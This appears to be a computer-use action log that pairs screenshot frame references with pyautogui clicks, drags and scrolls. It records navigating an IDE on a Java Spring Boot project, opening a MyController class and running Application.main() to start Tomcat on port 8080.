
pyautogui.scroll(-4, 613, 393)
pyautogui.moveTo(658, 487); pyautogui.dragTo(541, 349)

pyautogui.scroll(-2, 540, 350)
pyautogui.moveTo(493, 456); pyautogui.dragTo(673, 558)

pyautogui.scroll(-3, 674, 559)
# - Leave the pom dependencies and bring up the MyController class with the project tree hidden
pyautogui.click(731, 52)

pyautogui.scroll(3, 731, 51)
pyautogui.click(591, 101)

pyautogui.doubleClick(255, 258)

pyautogui.click(326, 22)
pyautogui.moveTo(489, 422); pyautogui.dragTo(773, 422)

pyautogui.click(715, 477)

pyautogui.hotkey('shift', 'Home')

# - Run Application.main() so Spring Boot starts Tomcat on port 8080
pyautogui.rightClick(287, 220)
pyautogui.click(355, 529)

pyautogui.hscroll(10, 591, 585)

pyautogui.hscroll(-5, 590, 585)
